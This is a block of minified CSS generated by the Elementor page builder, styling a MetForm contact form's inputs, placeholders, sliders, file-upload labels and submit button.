.elementor-3633 .elementor-element.elementor-element-51c4a14 > .elementor-container{max-width:280px;}.elementor-3633 .elementor-element.elementor-element-f6f792e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#102341;}.elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3633 .elementor-element.elementor-element-fdb8787{text-align:center;}.elementor-3633 .elementor-element.elementor-element-fdb8787 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-3633 .elementor-element.elementor-element-fdb8787 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-required-indicator{color:#f00;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-error-message{color:#FF0000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_select__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__control .mf_multiselect__value-container, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options{padding:5px 6px 5px 6px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .range-slider{padding:5px 6px 5px 6px;margin:0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-bar, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-from, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-to, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-single{background-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-from:before, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-to:before, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-single:before{border-top-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__remove,.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:hover, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label:hover{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-image-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total:focus{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .input-range .input-range__track{border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-select > .mf_select__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-multiselect .mf_multiselect__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__remove, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::placeholder,
							   .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-time-input::before{font-family:"Open Sans", Sans-serif;font-size:11px;font-weight:400;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-time-input::before{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::-webkit-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:-ms-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 > .elementor-widget-container{margin:-5px 10px 8px 10px;}.elementor-3633 .elementor-element.elementor-element-df40293 .mf-btn-wraper{text-align:center;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn{padding:8px 71px 7px 71px;font-family:"Open Sans", Sans-serif;font-size:12px;color:#000000;background-color:#74E6C0;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn:hover{color:#FFFFFF;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn:focus{color:#FFFFFF;}.elementor-3633 .elementor-element.elementor-element-df40293 > .elementor-widget-container{margin:-15px 0px 5px 0px;}